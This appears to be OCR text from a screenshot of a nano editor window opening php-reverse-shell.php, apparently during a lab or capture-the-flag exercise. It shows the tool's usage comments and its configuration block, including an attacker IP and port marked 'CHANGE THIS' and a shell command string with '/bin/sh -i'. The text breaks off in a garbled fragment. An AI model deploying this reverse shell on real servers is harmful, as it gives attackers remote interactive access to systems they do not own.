 GNU nano 8.3 php-reverse-shell.php
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail
// Some compile-time options are needed for daemonisation (like pcntl, posix).
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.16.0'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
? Add 1 hu